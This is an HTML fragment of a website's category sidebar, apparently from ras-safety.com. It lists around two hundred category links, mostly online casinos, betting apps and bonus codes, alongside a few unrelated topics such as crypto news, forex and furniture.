	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-197/">Fruit Party Casino 197</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://ras-safety.com/index.php/category/fruit-party-casino-545/">Fruit Party Casino 545</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://ras-safety.com/index.php/category/fruit-party-ganhar-dinheiro-369/">Fruit Party Ganhar Dinheiro 369</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ras-safety.com/index.php/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://ras-safety.com/index.php/category/galactic-wins-620/">Galactic Wins 620</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
